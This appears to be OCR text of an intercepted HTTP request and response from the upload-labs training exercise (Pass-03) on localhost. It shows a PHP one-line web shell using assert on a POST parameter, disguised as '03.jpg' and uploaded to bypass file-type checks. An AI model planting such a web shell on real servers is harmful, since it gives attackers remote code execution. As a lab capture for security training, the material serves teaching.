 Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (\Windows NT 10.0; \Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Cookie: pass=03
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------3150160720410
Content-Length: 340
-----------------------------3150160720410
Content-Disposition: form-data; name="upload_file"; filename="03.jpg"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------3150160720410
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="ret
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//03.jpg" width="250px" /> </div>
</li>
</ol>
</div>
226安全团队